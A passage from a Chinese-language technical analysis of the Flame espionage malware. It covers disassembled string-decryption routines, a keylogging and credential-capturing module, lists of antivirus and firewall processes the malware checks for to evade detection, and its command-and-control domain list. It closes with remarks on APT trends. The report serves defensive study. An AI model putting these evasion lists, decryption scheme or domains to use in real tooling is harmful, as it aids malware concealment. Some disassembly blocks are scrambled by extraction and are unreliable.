算法的运算方法如下:

M=(0xbh+N)*(N+0xbh+0xch)

注: N 是要解密的字符距起始字符的距离。

 $AL=(M1)^{(M2)^{(M3)^{(M4)}}}$

Decrypted data = Encrypted data - AL

解密时,用密文减去该密钥,即可得到明文。




图 $3-36AL=(M1)^{(M2)^{(M3)^{(M4)}}}$

解密数据代码:

该函数没有参数,数据的传递是通过寄存器 edx 和 eax 传递的两个隐参数。

```
0x1000C826 proc near
```

test edx, edx esi push esi, eax mov jbe short 0x1000C860 ebx push edi push 0Bh push edi pop sub edi, esi

0x1000C834:

ecx, [edi+esi] lea lea eax, [ecx+0Ch] imul eax, ecx (0xbh+N)*(N+0xbh+0xch)add eax, dword_10067168 mov ecx, eax shr ecx, 18h ebx, eax mov **ebx**, 10h shr cl, bl xor



```
ebx, eax
                 mov
                 shr
                          ebx, 8
                          cl, bl
                 xor
                          cl, al
                 xor
                          [esi], cl
                 sub
                 inc
                          esi
                 dec
                          edx
                          short 0x1000C834
                 jnz
                          edi
                 pop
                          ebx
                 pop
0x1000C860:
                          esi
                 pop
                 retn
0x1000C826 endp
对该函数的调用有2个。
调用1代码如下:
0x1000C8A8
                proc near
                 push
                          ebp
                 mov
                           ebp, esp
                          ebx
                 push
                 push
                          esi
                 push
                          edi
                 mov
                           eax, eax
                 push
                          ebx
                          eax
                 push
                 pop
                          eax
                          ebx
                 pop
                 pusha
                 popa
                 mov
                           esi, [ebp+8]
                           word ptr [esi+10h], 0
                 cmp
                          short 0x1000C8C9
                 jnz
                 mov
                           al, al
                           ah, ah
                 mov
                          eax, [esi+14h]
                 lea
                           short 0x1000C8E9
                 jmp
0x1000C8C9:
                          edx, word ptr [esi+12h]
                 movzx
                 lea
                         ebx, [esi+14h]
                           eax, ebx
                 mov
                 call
                         0x1000C826
                          word ptr [esi+10h], 0
                 and
                 cmp
                           eax, 0
```



short 0x1000C8E5 jz nop edi, edi mov nop 0x1000C8E5: esi, esi mov eax, ebx mov 0x1000C8E9: pop edi esi pop pop ebx pop ebp retn 0x1000C8A8 endp

1000C8A8 函数被调用 340 次。

函数需要一个参数:

各个调用代码并无明显差异,随机取一处得到代码情况如下:

 0x100010C6
 push
 0x10064C48

 0x100010CB
 call
 0x1000C8A8

从函数 1000C8A8 中可以发现压入的数据结构如下:

DWORD*4:unknow	WORD:sign	WORD:length:N	WORD*N: Encrypted data	? ? :unknow
----------------	-----------	---------------	------------------------	-------------

调用2代码如下:

0x1000C862 proc near

push ebp mov ebp, esp push ebx push esi push edi mov eax, eax push ebx push eax pop eax ebx pop pusha popa **ebx**, [**ebp**+8] mov cmp

cmp byte ptr [ebx+8], 0 jnz short 0x1000C882

mov al, al mov ah, ah



lea eax, [ebx+0Bh]

jmp short 0x1000C8A3

0x1000C882:

movzx edx, word ptr [ebx+9]

lea eax, [ebx+0Bh]

mov [ebp+8], eax

call 0x1000C826

cmp eax, 0

jz short 0x1000C89A

nop

mov edi, edi

nop

0x1000C89A:

mov esi, esi

mov eax, [ebp+8]

mov byte ptr [ebx+8], 0

0x1000C8A3:

pop edi

pop esi

pop ebx

pop ebp

retn

0x1000C862 endp

函数 1000C862 被调用两次:

该函数需要一个参数:

各个调用代码并无明显差异,随机取一处得到代码如下:

0x1004046F push 0x1005C268

0x10040474 call 0x1000C862

从函数 1000C862 中可以发现压入的数据结构如下:

DWORD*2:unknow	BYTE:sign	WORD:length:N	WORD*N:Encrypted data	? ? :unknow
----------------	-----------	---------------	-----------------------	-------------

3.9 Jimmy.dll 模块分析

Jimmy.dll 是"火焰"病毒运行后从 146 资源文件中释放出来的,我们通过对此模块的分析了解到,此模块的作用为收集用户计算机信息,包括窗体标题、注册表相关键值信息,计算机名,磁盘类型等。

- 1. 判断当前是否在调试模式,如果是则结束当前进程。
- 2. 查找资源 0xA3(163)、 0xA4(164)并加载。
- 3. 遍历 C 盘目录下文件,并判断文件类型,获取文件大小。
- 4. 查找文件"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~c34.tmp",并读取内容并做相应处理,而



后删除此文件。

- 5. 获取当前计算机名称。
- 6. 查找文件%Temp%\~dra52.tmp,%WINDOWS%\temp\~a29.tmp。
- 7. 获取注册键值信息\
 - $\bullet \quad HKLM \backslash SYSTEM \backslash CurrentControl Set \backslash Control \backslash TimeZoneInformation: \ StandardSize \\$
 - HKEY_CLASSES_ROOT\CLSID\{98de59a0-d175-11cd-a7bd-00006b827d94}
 - HKLM\SOFTWARE\KasperskyLab\AVP6
 - HKLM\SOFTWARE\KasperskyLab\protected\AVP7
- 8. 遍历以下进程:
 - FCH32.EXE
 - PXConsole.exe
 - PXAgent.exe
 - Filemon.exe
 - fsav32.exe
 - FPAVServer.exe
 - fssm32.exe
 - FProtTray.exe
 - fspc.exe
 - fsdfwd.exe
 - fsguidll.exe
 - FAMEH32.EXE
 - fsqh.exe
 - FSMB32.EXE
 - FSMA32.EXE
 - fsgk32.exe
 - FSM32.EXE
 - fsgk32st.exe
 - jpfsrv.exe
 - procexp.exe
 - jpf.exe



- SpywareTerminator.Exe
- sp_rsser.exe
- SpywareTerminatorShield.Exe
- AntiHook.exe
- procexp.exe
- avp.exe

文件中发现大量对如下算法的调用。

算法的运算方法如下:

M = (0xbh + N)*(N + 0xbh + 0x6h) + 0x58h

注: N 是要解密的字符距起始字符的距离。

解密时,用密文减去该密钥,即可得到明文。

 $AL=(M1)^{(M2)^{(M3)^{(M4)}}}$

Decrypted data = Encrypted data - AL




图 3-37 AL=(M1)^(M2)^(M3)^(M4)

解密数据代码:

0x1000D9DC proc near

test edx, edx
push esi
mov esi, eax

jbe short 0x1000DA13

push edipush OBhpop edisub edi, esi

0x1000D9EA:

lea ecx, [edi+esi]
lea eax, [ecx+6]
imul eax, ecx
add eax, 58h
mov ecx, eax



```
shr
                         ecx, 18h
                 mov
                          ebx, eax
                         ebx, 10h
                 shr
                         cl, bl
                 xor
                          ebx, eax
                 mov
                 shr
                         ebx, 8
                         cl, bl
                 xor
                         cl, al
                 xor
                         [esi], cl
                 sub
                         esi
                 inc
                 dec
                         edx
                         short 0x1000D9EA
                 jnz
                          edi
                 pop
                          ebx
                 pop
0x1000DA13:
                 pop
                          esi
                 retn
0x1000D9DC
                endp
0x1000D9DC 函数被调用两次,调用位置如下:
第一处调用:
0x10016610
               proc near
                 cmp
                          word ptr [esi+10h], 0
                 jnz
                         short 0x1001661B
                         eax, [esi+14h]
                 lea
                 retn
0x1001661B:
                          edx, word ptr [esi+12h]
                 movzx
                 push
                 lea
                         edi, [esi+14h]
                 mov
                          eax, edi
                        0x1000D9DC
                 call
                          word ptr [esi+10h], 0
                 and
                 mov
                          eax, edi
                          edi
                 pop
                 retn
0x10016610
               endp
0x10016610 函数被调用 113 次:
```

函数需要参数如下:

DWORD*4:	WORD:sign	WORD:length: N	WORD*N:Encrypted	? ? :unknow
unknow			data	

第二处调用:



0x1001A0EF proc near

movzx edx, word ptr [esi+9]

push edi

lea edi, [esi+0Bh]

mov eax, edi

call 0x1000D9DC

mov eax, edi

mov byte ptr [esi+8], 0

pop edi

retn

0x1001A0EF

endp

0x1001A0EF函数被调用 4次:

函数需要参数如下:

DWORD*2:unknow BYTE:sign WORD:length:N WORD*N: Encrypted data ??:unknow

3.10 Comspol32.ocx 模块分析

Comspol32.ocx 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析了解到此模块的作用为键盘记录和截取屏幕信息。监控 URL 中包含的一些字符串进行收集敏感信息。和模块 Nteps32.ocx 基本相同,只有释放的一些文件有变化。

释放如下临时文件

- %system32%\watchxb.sys
- %Temp% \~DFL545.tmp
- %Temp% \~DFL546.tmp
- %Temp% \~DFL542.tmp
- %Temp% \~DFL543.tmp
- %Temp% \~DFL544.tmp

以上临时文件对应着其不同的功能记录文件并做加密处理。例如:键盘记录、截屏信息等。

查看系统注册表中是否有 KasperskyLab 项判断多个版本

 $HKLM \backslash SOFTWARE \backslash Kaspersky Lab$

 $HKLM \backslash SOFTWARE \backslash Kaspersky Lab \backslash AVP6$

HKLM\SOFTWARE\KasperskyLab\protected\AVP7

该模块包含域名字符串列表信息,当网站地址包含以下字符串时用来监视等操作。

用来收集敏感信息,例如登录凭证、Web 表单输入数据、cookie 数据等。



- .hotmail.
- gawab.com
- gmail.com
- live.com
- mail.
- maktoob.com
- rocketmail.com
- yahoo.co
- ymail.com

模块还包含一个用于监测网络安全进程的列表,此列表数量在 130 左右个进程,都是国外一些防火墙产品、反病毒产品和一些安全产品等。和模块 Nteps32.cox 列表相同可详见附录四(附录四: Nteps32.ocx 模块检测反病毒软件进程列表,其中有些进程也在别的模块中出现过。)

该模块有键盘记录功能和截取屏幕功能主要使用的函数如下:

- GetDIBist
- SelectObject
- BitBlt
- CreateCompatibleBitmap
- CreateCompatibleDC
- MsgWaitForMultipleObjects
- MapVirtualKeyExA
- MapVirtualKeyA
- ToUnicodeEx

文件中发现大量对如下算法的调用。

算法的运算方法如下:


M = (0xbh+N)*(N+0xbh+0x6h)

注:N 是要解密的字符距起始字符的距离。

 $AL=(M1)^{(M2)^{(M3)^{(M4)}}}$

解密时,用密文减去该密钥,即可得到明文。





该函数没有明参数,数据的传递是通过寄存器 edx 和 eax 传递的两个隐参数。

对该函数的调用有2个。

函数 sub_10016610 被调用 306 次

各个调用代码并无明显差异,随机取一处得到代码情况如下:

10001C5C push offset unk_1008A250

.10001C61 call sub_1000A877

从函数 sub_10016610 中可以发现压入的数据结构如下:

DWORD*4:未知	WORD: 解密标	WORD:解密长度	WORD*N: 密文数	??:未知
	志	N	据	

函数 sub 1001A0EF 被主程序调用 5 次。

调用代码并无明显差异,随机取一处得到代码如下:

1002C197 push offset unk_10087CAC

1002C19C call sub_1000A84C

从函数 sub_10016610 中可以发现压入的数据结构如下:

DWORD*2:未知	BYTE:解密标志	WORD:解密长度	WORD*N:密文数	??:未知
		N	据	

注.

%System32%是一个可变路径.病毒通过查询操作系统来决定当前 System 文件夹的位置.

%Windir% WINDODWS 所在目录

%DriveLetter% 逻辑驱动器根目录

%ProgramFiles% 系统程序默认安装目录

%HomeDrive% 当前启动的系统的所在分区

%Documents and Settings% 当前用户文档根目录

%Temp% \Documents and Settings\当前用户\Local Setti ngs\Temp

%System32% 系统的 System32 文件夹



4 总结与展望

从近几年来包括 Stuxnet,Duqu 和 Flame 在内的恶意代码攻击事件中,我们可以清晰地看到,攻击者已经不再仅仅通过恶意代码的快速大范围传播获得技术成就感或者获得经济利益。当前的新趋势非常明显,恶意代码正成为 APT 攻击中最重要的一个因素。

这些被用于 APT 攻击的恶意代码具有这些特点:

- **1. 目的极其明确。**攻击者不再追求恶意代码感染主机数,转而追求如何精准地命中特定目标,并有意识地避免其在非目标主机上存活,以延迟被发现的时间。
- 2. 隐蔽性强,存活能力高。这些恶意代码会采用多种内核技术隐藏自身,采用有效的 C&C 通信方式来保证长期接受指令,采用数字证书避免被检测等。因此,Flame 做到了攻击两年后才被发现。
- 3. 代码复杂。此前的恶意代码家族,多为单一功能、类似实现,其变种大量采用自动生成的方式,其 开发作为地下产业链的最上游环节,追求高效率实现。而此类恶意代码则通常由专门团队开发,不再追求 批量生产,加之功能复杂多变,往往结构极其复杂。这给对其是否恶意的判定带来了不少困难。
- **4. 大量利用零日漏洞。**包括用于外网渗透、内网传播、最终攻击,这些恶意代码往往大量地利用各类 零日漏洞,因此常规的系统安全保障方法受到挑战。
- **5. 多平台性。**这些恶意代码的运行环境既有 MS-Office、Adobe Flash Player 等文档软件,又有 WinCC 等工控系统环境,还包括 Mac OS 系统、Java 平台等非主流环境。当攻击者不再以广泛传播为目的,恶意代码可能运行的环境就具有了无限的可能。
- **6. 攻击过程有序。**从搜集资料,开发特定攻击代码,挖掘或购买漏洞,到渗透攻击,内网传播,远程控制等。攻击者有这样的耐心去一步步完成,实现一种让人叹为观止的攻击。

在这些特点下,无论是传统的反病毒体系(包括反病毒厂商的后台流水处理体系和部署到用户的软硬件结合检测处置体系),还是传统的安全模型与安全实践,均将遭受严峻地挑战。比如,由于攻击的针对性,传统的恶意代码样本捕获体系难以奏效,实施上,这些被用于 APT 的恶意代码,最后往往是由用户上报至反病毒厂商;还由于攻击的针对性,样本自动化分析和判定系统也面临失效的可能,无论是环境模拟还是行为触发,都难以实现完全的自动化;对多种环境的零日漏洞分析、漏洞修复也需要各方的积极配合。

此外,在此类恶意代码出现之前,反病毒厂商将各类资源集中在如何保护更多用户不被恶意代码攻击上,即专注于一般性恶意代码。这些资源既包括软硬件设施和后台系统,又包括对恶意代码的分析能力积累和技术知识储备。而当此类具有 APT 特点的恶意代码出现时,反病毒厂商难以再像以往那样做出快速的反应。例如,Kaspersky 实验室对 Stuxnet 和 Duqu 的分析,就前后进行了几个月的时间。在这个问题上,攻



击者可以从容不迫地花数年的时间熟悉和了解特定领域的知识,并展开攻击;而对反病毒厂商来说,与攻击者的差距在将来也许依然存在。

即便从非技术的角度,在此类攻击中,安全厂商与用户也处于不利的地位。我们无从知道下一个目标会是谁,也不知道攻击目的是什么。事实上,面对这种由专门的、专业的团队,花费了多年时间和大笔金钱而展开的单点攻击,这种情况已经使我们陷入泥潭。

在这种困境下,我们需要做的绝不仅仅是被动地发现、分析、检测并防御这些攻击。整个产业界有必要主动出击,展开基础研究、演练攻防实况、建立新的模型和方法、细粒度了解用户、形成新的有实效性的解决方案等等。而有效的防御体系,同样需要包括系统供应商、软件开发商、硬件制造商的支持与配合,需要所有信息系统使用者共同提高安全意识并付诸实践。攻击者永远会去挑战薄弱的环节,面对这些未知的、看起来强大的威胁,唯有主动、协作,才能让我们更有信心。

5 附表

附表一

表 5-1 为 Mssecmgr.ocx 文件中的遍历安全进程列表,其列表和其它模块中的一些遍历进程列表中一些进程是相同的。

进程名称	说明
TSAnSrf.exe	Omniquad Anonymous Surfing 安全套件相关进程。
xauth_service.exe	不详。
fwsrv.exe	Jetico Personal Firewall 进程 一款全面而又简单易用的个人网络防火墙。
kavmm.exe	Kaspersky Anti-Virus Personal Pro 5 进程。
acs.exe	outpost 防火墙的正常进程。
frzstate2k.exe	冰点还原软件的进程。
Fsguiexe.exe	F-Secure 反病毒软件相关程序。
Nvoy.exe	Norman AntiVirus 杀毒软件相关进程。
SCANWSCS.exe	Quick Heal Technologies 公司 QuickHeal 反病毒软。
zerospyware lite_installer.exe	ZeroSpyware 相关组件进程 一款个人隐私防护软件。
ICMON.exe	Sophos AntiVirus 防毒检测的活动监视器进程。
fsdfwd.exe	F-Secure Anti-Virus 相关组件进程。
fsrt.exe	Fortres Security 进程。
Fsm32.exe	是 F-Secure 反病毒软件的一部分。
bdmcon.exe	SoftWin 公司出品的 BitDefender 反病毒产品的一部分。
sab_wab.exe	SUPERAntiSpyware 相关组件进程。
TScutyNT.exe	Omniquad Ltd 公司产品有关进程 。
blackd.exe	BlackICE 计算机防火墙的一部分。
VSDesktop.exe	Virtual Sandbox 2.0 Build 209 子进程。



DCSUserProt.exe	DiamondCS ProcessGuard 进程 一款系统安全程序。
authfw.exe	Authentium Firewall 进程。
app_firewall.exe	NetScaler App Firewall 进程。
lpfw.exe	Lavasoft Personal Firewall 进程。
FCH32.exe	F-Secure Anti-Virus 进程。
ccEvtMgr.exe	Norton Internet Security 网络安全套装的一部分。
xfilter.exe	费尔防火墙的相关进程。
Fsbwsys.exe	F-secure 反病毒软件的相关程序。
jpf.exe	JeticoPersonalFirewall 是一款功能全面且简单易用的网络防护软件,可以有效确保计算机免受黑客侵扰。
TSAtiSy.exe	Omniquad AntiSpy 软件进程。
Fsgk32.exe	F-Secure 反病毒软件相关程序。。
fxsrv.exe	不详。
swupdate.exe	Sophos AntiVirus 进程。
almon.exe	Sophos AutoUpdate 产品的一个进程。
EMLPROXY.exe	Quick Heal AntiVirus 进程 一款印度的著名安全软件。
UmxTray.exe	TinyFirewall 相关进程。TinySoftware 出品的一款网络防火墙软件。
NetMon.exe	是 NetworkMonitor 一款用于管理和监测网络状况的软件进程。
Firewall 2004.exe	WyvernWorks Firewall 2004 软件进程。
pgaccount.exe	是关于个人帐户的进程项,当注销后用另一个帐户登录计算机,有可能会出现两个该进程项。
EMLPROUI.exe	Quick Heal AntiVirus 进程。
xcommsvr.exe	BitDefender 反病毒产品相关程序。
TMBMSRV.exe	TMBMSRV.exe 是趋势 Trend Micro 出品的 PC-cillin 反病毒软件的一部分。
umxcfg.exe	TinyFirewall 相关进程。TinySoftware 出品的一款网络防火墙软件。
Kpf4gui.exe	是 Kerio 个人防火墙相关进程。
SpyHunter3.exe	SpyHunter 反间谍软件进程。
NVCSCHED.exe	NVCSched.exe 是 Norman 病毒控制台计划任务程序。
alsvc.exe	Sophos AntiVirus 安全产品中的一个进程。
avguard.exe	是 AntiVir 个人版网络安全套装的一部分。
Fssm32.exe	F-Secure 反病毒软件相关程序,用于扫描病毒。
DFServEx.exe	Deep Freeze5(冰点还原)的进程。
live help.exe	Windows32 的应用程序相关进程。
DF5ServerService.exe	Deep Freeze5(冰点还原)的进程。
bdss.exe	是 BitDefender 反病毒软件的一部分。
sched.exe	NVCSched.exe 是 Norman 病毒控制台计划任务程序。
jpfsrv.exe	JeticoPersonalFirewall 的服务进程。
PXConsole.exe	Prevx Home 反间谍软件进程。
ONLINENT.exe	Quick Heal Total 安全产品相关进程。
SSUpdate.exe	SUPERAntiSpyware 间谍扫描软件进程。
SpywareTerminator.exe	Crawler 杀毒软件相关进程。
ONLNSVC.exe	F-Secure 反病毒软件相关程序。
mpsvc.exe	微点主动防御进程。



vsserv.exe	是 Bull Guard 网络安全套装和 BitDefender 反病毒软件相关程序。
cpf.exe	ComodoPersonalFirewall 主程序。
UmxPol.exe	TinyFirewall 相关进程。TinyFirewall 是由。
RDTask.exe	虚拟光碟相关程序。虚拟光碟是一套集成的 CD/DVD 刻录和光碟机模拟的软件。
TmPfw.exe	tmpfw.exe 是趋势公司网络安全软件的一部分。
ike.exe	FortiClient 软件的 SSL VPN 服务
DFAdmin6.exe	冰点还原精灵产品是的一个进程
asr.exe	Advanced_Spyware_Remover 反间谍软件程序。
FWService.exe	PCToolsFirewallPlus 的服务进程。
protect.exe	Safe'n'Sec 产品中的一个进程。
NJEEVES.exe	Norman 反病毒产品的一部分。
TMAS_OEMon.exe	Trend Micro Anti-Spam 中的一个进程。
sp_rsser.exe	SpywareTerminator 反间谍软件相关程序。
WSWEEPNT.exe	Sophos Anti-Virus 进程。
ipcsvc.exe	NetVeda Safety.Net 安全软件进程。
UmxAgent.exe	CA Anti-Virus 相关服务进程。
Umxlu.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
kav.exe	卡巴斯基 Kaspersky Anti-Virus 反病毒产品进程 。
MPF.exe	是 McAfee 网络安全套装软件相关进程,用于保护你的计算机免受网络蠕虫和病毒的威胁。
umxagent.exe	CA Anti-Virus 相关服务进程。
avp.exe	卡巴斯基 Kaspersky Anti-Virus 反病毒产品进程。
TSmpNT.exe	Omniquad MyPrivacy 软件进程。
fsgk32st.exe	F-Secure 反病毒软件相关程序。
zlclient.exe	ZoneAlarm 个人防火墙的客户端程序。
R-Firewall.exe	R-Firewall 个人防火墙进程。
sww.exe	不详。
umxtray.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
ccApp.exe	是 Norton AntiVirus 2003 反病毒软件的一部分。它能够自动保护你的计算机安全。
avpm.exe	卡巴斯基 Kaspersky 公司出品的反病毒套装的一部分。
smc.exe	是 Norton AntiVirus 反病毒软件的一部分。它能够自动保护你的计算机安全。
PF6.exe	Privatefirewall 相关进程。
ipcTray.exe	NetVeda Safety.Net 安全软件进程。
fsaua.exe	该进程属于 F-Secure 公司的自动更新代理。
fsqh.exe	F-secure 反病毒软件的隔离管理工具。
R-firewall.exe	R-Firewall 个人防火墙进程。
pcipprev.exe	防火墙软件。
blackice.exe	BlackICE 是一款防火墙软件,blackice.exe 为主要进程 。
ekrn.exe	是 ESET Smart Security 或 ESET NOD32 Antivirus 反病毒软件相关程序。



configmgr.exe	IBM Case Manager 中进程。
ipatrol.exe	互联网安全联盟,安全软件。
savadminservice.exe	SophosAnti-Virus(SAV)是一款英国的防毒软件的一部分。
alupdate.exe	是系统正常运转、各种办公软件、游戏运行所不可或缺的重要文件。
Zanda.exe	Norman 反病毒产品控制程序,同时是驻留精灵程序。
nstzerospywarelite.exe	反间谍软件的一部分。
AdoronsFirewall.exe	Adorons 防火墙应用程序一部分。
vsmon.exe	ZoneAlarm 个人防火墙的一部分。
snsmcon.exe	Safe'n'Sec®图形用户界面是从公司 SNSafe 与软件属于产品 Safe'n'Sec 2009 的
Silsincon.exc	进程文件。
vdtask.exe	一款虚拟光驱软件。
OEInject.exe	Omniquad Total Security 反病毒软件相关进程。
procguard.exe	with description GUI Aspect of ProcessGuard is a process file from company
proeguard.exe	DiamondCS belonging to product DiamondCS ProcessGuard o
	The file is not digitally signed.
UmxCfg.exe	TinyFirewall 网络防火墙软件相关进程。
SpywareTerminatorShield.exe	pyware Terminator 进程 一款免费且易用的间谍软件清除软件。
fsgk32.exe	-Secure 反病毒软件相关程序。
mpfcm.exe	不详。
SWNETSUP.exe	Sophos Anti-Virus 反病毒与网络支持服务应用程序相关的进程。
	是趋势 Trend Micro 出品的 PC-cillin 反病毒软件的一部分。
UfSeAgnt.exe fsguidll.exe	一款功能强大的实时病毒监测和防护系统。
clamd.exe	杀毒软件 Clam AV 的相关进程。
PXAgent.exe	是 Prevx Home 安全软件的相关部分。
snsupd.exe	此文件属于产品 SysWatch®企业和是由公司©SNSafe 软件开发。此文件描述
4-114	SysWatch®客户端更新的一部分。
updclient.exe	ZoneAlarm 公司安全软件升级相关程序。
tikl.exe	恶意键盘记录程序。
FirewallGUI.exe	一款防火墙个相关程序。
ZeroSpyware Lite.exe	zerospyware 反间谍进程。
RTT_CRC_Service.exe	R-Firewall 防火墙的一部分。
SfCtlCom.exe	是趋势 Trend Micro 出品的 PC-cillin 反病毒软件的一部分。
FrzState.exe	冰点还原产品中的一个进程。
avgnt.exe	是 H+BEDV 反病毒产品的一部分,用于扫描你系统的安全问题。
cmdagent.exe	Comodo 防火墙进程,能帮助您侦测和清除病毒,它还有 Vshield 自动监视系统,会常驻在系统托盘,当您从磁盘、网络上、E-mail 夹文件中开启文件时便会自动侦测文件的安全性,若文件内含病毒,便会立即警告,并作适当的处理,而且支持鼠标右键的快速选单功能,并可使用密码将个人的设定锁住让别人无法乱改您的设定。
sppfw.exe	GmbH 公司 Securepoint 软件程序。防火墙类相关软件进程。
cdinstx.exe	杀毒软件 anti-spyware 进程。
aupdrun.exe	是 Agnitum Outpost Firewall 防火墙自动升级程序。
omnitray.exe	Genetec Omnicast 公司的 Network DVR Server 进程。



Kpf4ss.exe	Kerio 个人防火墙的 Windows 进程的一部分。
gateway.exe	WindUpdates 的广告计划的一个进程。
FSMA32.exe	F-Secure 反病毒软件的一部分。
SavService.exe	是 Sophos Anti-Virus Module 软件相关进程。
BootSafe.exe	能够快速重启进入安全模式的小程序。
fspc.exe	F-Secure 的互联网安全套件进程。
AntiHook.exe	AntiHook 控制中心进程。
dfw.exe	Signs 防火墙进程。
FSM32.exe	是 F-Secure 反病毒软件的一部分。
Netguard Lite.exe	ZeroSpyware 间碟软件中的一部分。
pfsvc.exe	Privacyware 创建一个 Windows 文件,防火墙相关软件。
op_mon.exe	OutpostFirewall 防火墙的实时监控程序。
zerospyware le.exe	ZeroSpyware 个人隐私防护软件相关进程。
DF5SERV.exe	冰点还原产品中的一部分。
TmProxy.exe	是趋势 Trend Micro 出品的 PC-cillin 反病毒软件的一部分。
safensec.exe	Safe'n'Sec 产品中的一个进程。
FSMB32.exe	F-Secure 反病毒软件的一部分。
Tray.exe	NetVeda Safety.Net 安全软件进程。
umxfwhlp.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
nvcoas.exe	Norman Virus 进程。
FAMEH32.exe	F-Secure Anti-Virus 进程。
tinykl.exe	很好用的微小的键盘纪录工具。
ccSetMgr.exe	Symantec 公司网络安全套装的一部分。
SUPERAntiSpyware.exe	是 SUPERAntiSpyware 反间谍软件的相关部分。
fsav32.exe	F-Secure Anti-Virus 进程。
outpost.exe	是 Outpost Personal Firewall 个人防火墙相关程序。
UmxFwHlp.exe	是由 TinySoftware 出品的一款网络防火墙软件。
Fspex.exe	F-Secure Anti-Virus 相关服务进程。
bdagent.exe	BitDefenderProfessional 杀毒软件相关程序。
wwasher.exe	Webwasher 安全产品的相关进程。
VCATCH.exe	属于产品 VCatch 2003 的 CommonSearch 的相关进程。
spfirewallsvc.exe	SecurePoint 公司防火墙驱动程序进程。
cdas17.exe	CyberDefender AntiSpyware 反间谍软件相关进程。
dvpapi.exe	Authentium Antivirus 的相关进程。
fssm32.exe	F-Secure 反病毒软件相关程序,用于扫描病毒。
livesrv.exe	是 BitDefenderProfessional 杀毒软件在线升级程序。
Fsav32.exe	F-Secure 反病毒软件相关进程。

附表二

表 5-2 连接所有域名列表



adhotspot.biz netsharepoint.info network-acs.biz admin-on.biz autosync.info networkupdate.net bannerspot.in newsflashsite.com newstatisticfeeder.com bannerzone.in bestcopytoday.com newsync.info bytewiser.com nvidiadrivers.info nvidiasoft.info chchengine.com nvidiastream.info chchengine.net dailynewsupdater.com pingserver.info dbdrivers.biz processrep.com diznet.biz profcenter.biz dnslocation.info quick-net.info dnsmask.info rendercodec.info dnsportal.info rsscenter.webhop.info dnsupdate.info sec-enhanced.org serveflash.info dvmdownload.net serverss.info eventshosting.com fastestever.net smart-access.net fastinfo.biz smartservicesite.info flashp.webhop.net specthosting.biz flashupdates.info syncdomain.info flushdns.info synclock.info isyncautomation.in syncprovider.info isyncautoupdater.in syncsource.info liveservice.biz syncstream.info living-help.com syncupdate.info localconf.com traffic-spot.biz localgateway.info traffic-spot.com micromedia.in ultrasoft.in mysync.info update-ver.biz netproof.info videosync.info

附表三

表 5-3 Advnetcfg.ocx 模块检测反病毒软件进程列表,其中有些进程也在别的模块中出现过.

进程名称	说明
fwsrv.exe	AVG Firewall Service 进程。
ssupdate.exe	UPERAntiSpyware 间谍扫描软件进程。
zerospyware lite.exe	zerospyware 反间谍进程。
dcsuserprot.exe	DiamondCS ProcessGuard 进程 一款系统安全程序。
spywareterminatorshield.exe	Spyware Terminator 进程 一款免费且易用的间谍软件清除软件。
zerospyware lite_installer.exe	ZeroSpyware 相关组件进程 一款个人隐私防护软件。



versus sout ove	CA And Views 相子眼タ进和
umxagent.exe	CA Anti-Virus 相关服务进程。
fsdfwd.exe	F-Secure Anti-Virus 相关组件进程。
fspex.exe	F-Secure Anti-Virus 相关服务进程。
sab_wab.exe	SUPERAntiSpyware 相关组件进程。
blinkrm.exe	eEyt Digital Security 公司开发的产品进程。
pxconsole.exe	Prevx Home 反间谍软件进程。
jpfsrv.exe	JeticoPersonalFirewall 的服务进程。
lpfw.exe	Lavasoft Personal Firewall 进程。
updclient.exe	ZoneAlarm 公司安全软件升级相关进程。
fameh32.exe	F-Secure Anti-Virus 进程。
blinksvc.exe	eEye Digital Security 相关组件进程。
spyhunter3.exe	SpyHunter 反间谍软件进程。
swupdate.exe	Sophos AntiVirus 进程。
nvcoas.exe	Norman Virus 进程。
fch32.exe	F-Secure Anti-Virus 进程。
pgaccount.exe	是关于个人帐户的进程项,当注销后用另一个帐户登录
	计算机,有可能会出现两个该进程项。
blink.exe	eEyt 数字安全公司开发的产品进程。
umxcfg.exe	TinyFirewall 网络防火墙软件相关进程。TinyFirewall 是
	TinySoftware 出品的一款网络防火墙软件。
zlh.exe	是 Norman 反病毒网络安全套装控制程序。
fsm32.exe	F-Secure 反病毒软件相关程序,用于管理对病毒扫描的 计划任务。
live help.exe	Windows32 的应用程序相关进程。
vcatch.exe	属于产品 VCatch 2003 的 CommonSearch 的相关进程。
icmon.exe	Sophos AntiVirus 防毒检测的活动监视器进程。
netguard lite.exe	ZeroSpyware 间碟软件中的一部分。
cpf.exe	ComodoPersonalFirewall 主程序。
nip.exe	是 Norman 反病毒软件控制台程序。它用于实时扫描监
•	控 POP3、SMTP 和 NNTP 协议病毒。
asr.exe	Advanced_Spyware_Remover 反间谍软件程序。
nvcsched.exe	NVCSched.exe 是 Norman 病毒控制台计划任务程序,用
	于进行计划扫描任务。
ipctray.exe	NetVeda Safety.Net 安全软件进程。
sp_rsser.exe	SpywareTerminator 反间谍软件相关程序。
firewall 2004.exe	WyvernWorks Firewall 2004 软件进程。
kpf4gui.exe	是 Kerio 个人防火墙相关进程。
ipcsvc.exe	NetVeda Safety.Net 安全软件进程。
sppfw.exe	GmbH 公司 Securepoint 软件程序。防火墙类相关软件进
	程。
avp.exe	卡巴斯基杀毒软件相关程序。
fsgk32st.exe	F-Secure 反病毒软件相关程序。
zlclient.exe	ZoneAlarm 个人防火墙的客户端程序。



fsguiexe.exe	F-Secure 反病毒软件相关程序。
umxpol.exe	TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
umxtray.exe	TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
cclaw.exe	Norman 反病毒软件病毒控制程序
zanda.exe	Norman 反病毒产品控制程序,同时是驻留精灵程序。
rtt_crc_service.exe	R-Firewall 防火墙相关程序。
fsaua.exe	-Secure 公司的自动更新代理。
fsqh.exe	F-secure 反病毒软件的隔离管理工具。
pcipprev.exe	防火墙软件。
ipatrol.exe	互联网安全联盟,安全软件。
licwiz.exe	不详。
nstzerospywarelite.exe	反间谍软件的一部分。
njeeves.exe	Norman 反病毒产品的一部分。
vsmon.exe	ZoneAlarm 个人防火墙的一部分。
fsbwsys.exe	F-secure 反病毒软件的相关程序。
vdtask.exe	一款虚拟光驱软件。
procguard.exe	是一个安全软件。
